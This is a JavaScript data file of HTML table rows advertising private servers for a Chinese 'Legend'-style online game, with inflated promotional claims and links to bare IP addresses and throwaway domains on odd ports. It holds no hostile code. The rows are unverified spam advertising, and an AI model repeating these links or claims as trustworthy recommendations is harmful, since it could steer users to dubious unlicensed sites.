adlistData[809] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cacra.asia:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月18日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.cacra.asia:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.78pk.xyz:888/' rel='nofollow' target='_blank'>１７６丶原始复古</a></td><td>首战．新版．一区</td><td class='r'>12月18日/★通宵固顶★</td><td>██永久回收██</td><td>█无沙捐█无狂暴█高爆耐玩█1.76<font color='blue'>-推荐</font></td><td>全新版本</td><td><a href='http://www.78pk.xyz:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.5.43:86/' rel='nofollow' target='_blank'>白漂神器〓单职业</a></td><td>攻速１区〓纯元宝</td><td class='r'>12月18日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满〓０充进图〓０充抢紅包〓充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://110.42.5.43:86/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.798dry.click:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月18日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.798dry.click:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月18日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.117:1018/' rel='nofollow' target='_blank'>８５火龙╋单职业</a></td><td>攻速１区╋纯元宝</td><td class='r'>12月18日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.117:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月18日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.971cd.fun:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月18日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.971cd.fun:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fhfgh.cyou:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月18日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.fhfgh.cyou:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月18日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月18日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.853cd.club:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月18日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.853cd.club:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalma.website:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月18日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.lalma.website:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk02.top:22132/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月18日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk02.top:22132/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月18日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaiua.online:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月18日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.iaiua.online:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jajfa.uno:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月18日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.jajfa.uno:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.715cc.me:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月18日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.715cc.me:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abaub.pw:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月18日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.abaub.pw:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagqa.icu:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月18日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.gagqa.icu:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakma.fun:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月18日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.kakma.fun:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hahba.site:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月18日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.hahba.site:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mamia.space:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月18日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.mamia.space:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月18日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://125.208.17.186' rel='nofollow' target='_blank'>高爆神器●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月18日/★通宵固顶★</td><td>●低消费大激情●</td><td>●主打Boss●散人追梦●长久耐玩●<font color='blue'>-推荐</font></td><td>●终极必爆●</td><td><a href='https://125.208.17.186'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://813xian.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆动漫迷失◆≥</a></td><td>怀旧超多地图</td><td class='r'>12月18日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>全靠打BOSS-无顶榜-复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://813xian.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.fengyun66.com:789' rel='nofollow' target='_blank'>██１８０战神天骄火龙</a></td><td>◆赞助免费领取◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>小怪爆终极</td><td>全图不限制挂机╱自动捡取╱自动回收╱<font color='blue'>-推荐</font></td><td>ＰＫ超爽</td><td><a href='http://www.fengyun66.com:789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://bz.3m2.top:88/9pk/' rel='nofollow' target='_blank'>██梦幻西游██</a></td><td>暴走宝宝·专属＂█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>宠物专属神器</td><td>＂探索剧情、野外Ｂｏss、成长宠物＂<font color='blue'>-推荐</font></td><td>白漂送神宠吊</td><td><a href='http://bz.3m2.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yyfg.dwfnwn.cn:88/9pk/' rel='nofollow' target='_blank'>１７６云游复古</a></td><td>三职业神技首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>自动挂机回收</td><td>全网独家三职业伤害体系。每个职业都能让你溜到停不下来！<font color='blue'>-推荐</font></td><td>白漂赞助可打</td><td><a href='http://yyfg.dwfnwn.cn:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://mjst.4gg7.top:888/' rel='nofollow' target='_blank'>◆圆梦魔界三体◆</a></td><td>刀刀货币通53大陆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>刀刀切割秒怪</td><td>地图免费█挂机免费█捡取免费█充值可打█<font color='blue'>-推荐</font></td><td>＜０茺丶野外全爆</td><td><a href='http://mjst.4gg7.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月18日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:84/' rel='nofollow' target='_blank'>射雕佣兵传</a></td><td>暗黑五流派</td><td class='r'>12月18日/☆通宵推荐☆</td><td>吊打其他</td><td>《豪杰羁绊》《奥义领悟》《金庸武学》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:84/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://41a18.976643.pw:46666' rel='nofollow' target='_blank'>★阿努比斯合击★</a></td><td>暗黑三职业九种族</td><td class='r'>12月18日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>三职业合击※八大生活职业※独家探秘※只此一家<font color='blue'>-推荐</font></td><td>免费挂机回收</td><td><a href='http://41a18.976643.pw:46666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月18日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kk.ktpa88.top:9488' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://kk.ktpa88.top:9488'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19895/' rel='nofollow' target='_blank'>〈 空空星星 〉</a></td><td>〈█宝宝宠物█〉</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█暗黑复古█</td><td>███铭文技能◆千万专属◆吸怪坐骑◆符文魔改<font color='blue'>-推荐</font></td><td>三职业极品神器</td><td><a href='http://110.42.37.52:19895/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww5.crrk.cn:6615/' rel='nofollow' target='_blank'>山河</a></td><td>第二季</td><td class='r'>12月18日/☆通宵推荐☆</td><td>沉默神器</td><td>专属复古◆强势来袭◆一切靠打<font color='blue'>-推荐</font></td><td>╲╲站长推荐╱╱</td><td><a href='http://ww5.crrk.cn:6615/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://fbdjp.4gg6.top:888/' rel='nofollow' target='_blank'>76风暴大极品</a></td><td>真超速真一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>老G被漂哭</td><td>◆数百种宠物◆数千件限时◆专属◆剧情◆<font color='blue'>-推荐</font></td><td>魂环无限刀</td><td><a href='http://fbdjp.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.42:1555' rel='nofollow' target='_blank'>━━━━恶魔迷失</a></td><td>复古神器━━━━</td><td class='r'>12月18日/☆通宵推荐☆</td><td>老迷失</td><td>━━━主打boss-长久稳定-全部靠打━━━<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://43.249.194.42:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.7080go.cn:22666/' rel='nofollow' target='_blank'>圣兽佣兵████</a></td><td>暗黑沉默合击佣兵</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██████</td><td>全新多重鞭尸神器█圣兽无限成长██<font color='blue'>-推荐</font></td><td>全屏技能佣兵</td><td><a href='http://www.7080go.cn:22666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://76fd.4gg1.top:888/' rel='nofollow' target='_blank'>176攻速飞刀</a></td><td>专属神器大极品</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█▊货币全爆█</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打<font color='blue'>-推荐</font></td><td>砍▅▇0茺通关▇▅</td><td><a href='http://76fd.4gg1.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://66-1251716874.file.myqcloud.com' rel='nofollow' target='_blank'>██诺风暗黑██</a></td><td>█诺风修仙█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█长期·稳定耐玩█</td><td>开箱·会员·微变·三大陆·挂机<font color='blue'>-推荐</font></td><td>█赞助可打█</td><td><a href='https://66-1251716874.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月18日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.219.177.35:6633' rel='nofollow' target='_blank'>１●８５金牛合击</a></td><td>新版█首站首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█终极全爆█</td><td>████１８５复古英雄合击████<font color='blue'>-推荐</font></td><td>８５９５８０</td><td><a href='http://103.219.177.35:6633'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.ajx123.com' rel='nofollow' target='_blank'>メメ江湖遗忘メメ</a></td><td>メメ专属神器メメ</td><td class='r'>12月18日/☆通宵推荐☆</td><td>单职业▓无限</td><td>无限探索◆一切靠打◆散人好混◆全<font color='blue'>-推荐</font></td><td>迷失暗黑沉默</td><td><a href='http://www.ajx123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy333.top:17022' rel='nofollow' target='_blank'>１７０金币合击</a></td><td>１７０复古合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█内挂挂机█</td><td>▉自动拾取█自动回收▉散人天堂▉元宝保值█<font color='blue'>-推荐</font></td><td>群497351658</td><td><a href='http://www.xy333.top:17022'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月18日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.b0008uz0.top:3038/' rel='nofollow' target='_blank'>龍起传说墨刀沉默</a></td><td>无上太古影劫新生</td><td class='r'>12月18日/☆通宵推荐☆</td><td>秋风战记</td><td>沉默古镇九羽之战暗影怒灵三千魂幡<font color='blue'>-推荐</font></td><td>浮生若梦</td><td><a href='http://www.b0008uz0.top:3038/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://180.188.17.76:12007/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>『散人必玩复古』</td><td class='r'>12月18日/☆通宵推荐☆</td><td>赞助会员可打</td><td>『赤月终极-全部靠打-人人平等-永久稳定』<font color='blue'>-推荐</font></td><td>◣散人必玩◢</td><td><a href='http://180.188.17.76:12007/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.151:7707' rel='nofollow' target='_blank'>█独家暗黑修仙█</a></td><td>█魔丸降世█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█新版未央█</td><td>仙途迷失█沉默█三职业█召唤魔童█专属<font color='blue'>-推荐</font></td><td>█暗黑鉴定█</td><td><a href='http://43.240.74.151:7707'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
